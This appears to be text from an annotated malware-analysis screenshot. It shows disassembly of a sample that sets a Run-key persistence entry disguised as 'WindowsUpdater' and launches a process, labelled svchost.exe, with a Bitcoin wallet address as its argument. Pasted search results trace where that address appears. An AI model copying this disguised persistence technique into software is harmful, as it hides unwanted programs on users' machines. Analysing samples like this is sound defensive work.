 ; __int64 __fastcall sub_403190(LPCSTR lpFile)
sub_403190 proc near
phkResult= qword ptr -38h
cbData= dword ptr -30h
hKey= qword ptr -20h
push r12
push rdi
push rbx
sub rsp, 40h
xor eax, eax
xor r8d, r8d ; ulOptions
mov r9d, 2 ; samDesired
lea rdx, SubKey ; "SOFTWARE\\Microsoft\\Windows\\CurrentVe" ...
mov r12, rcx
or rcx, 0FFFFFFFFFFFFFFFFh
mov rdi, r12
repne scasb
lea rax, [rsp+58h+hKey]
mov [rsp+58h+phkResult], rax ; phkResult
not rcx
lea rbx, [rcx-1]
mov rcx, 0FFFFFFFF80000001h ; hKey
call cs:RegOpenKeyExA
test eax, eax
jnz short loc_403212
Registry Persistence
inc ebx
mov rcx, [rsp+58h+hKey] ; hKey
mov r9d, 1 ; dwType
xor r8d, r8d ; Reserved
lea rdx, ValueName ; "WindowsUpdater"
mov [rsp+58h+cbData], ebx ; cbData
mov [rsp+58h+phkResult], r12 ; lpData
call cs:RegSetValueExA
mov rcx, [rsp+58h+hKey] ; hKey
call cs:RegCloseKey
mov rcx, r12 ; lpFile
call sub_403150
nop
loc_403212:
add rsp, 40h
pop rbx
pop rdi
pop r12
retn
sub_403190 endp
Google
"1Lbcfr7sAHTD9CgdQo3HTMTkV8LK4ZnX71"
09-Jun-2022 — Here's an example of a Bitcoin address:
1Lbcfr7sAHTD9CgdQo3HTMTkV8LK4ZnX71. Ethereum addresses are 42-character...
LinkedIn
https://www.linkedin.com › pulse › diy-terminal-console...
DIY Terminal Console Server and crafty Out of Band ...
01-Mar-2023 — ... with installation and logistics too - job done! Any donations are welcome to my
bitcoin address 1Lbcfr7sAHTD9CgdQo3HTMTkV8LK4ZnX71 ;
America's Bitcoin ATM
https://americasbitcoinatm.com › Blog
Buying and Storing Bitcoin: An Introduction
12-Jan-2022 — 1Lbcfr7sAHTD9CgdQo3HTMTkV8LK4ZnX71. The easiest method to locate
your bitcoin wallet address is to go to the "Receive" bitcoin section on ...
Looks like a
wallet address
Starting the svchost.exe with argument
"1Lbcfr7sAHTD9CgdQo3HTMTkV8LK4ZnX71"
; __int64 __fastcall sub_403150(LPCSTR lpFile)
sub_403150 proc near
lpDirectory= qword ptr -18h
nShowCmd= dword ptr -10h
sub rsp, 38h
lea r9, a1lbcfr7sahtd9c ; "1Lbcfr7sAHTD9CgdQo3HTMTkV8LK4ZnX71"
lea rdx, Operation ; "open"
mov r8, rcx ; lpFile
xor ecx, ecx ; hwnd
mov [rsp+38h+nShowCmd], 0 ; nShowCmd
mov [rsp+38h+lpDirectory], 0 ; lpDirectory
call cs:ShellExecuteA
nop
add rsp, 38h
retn
sub_403150 endp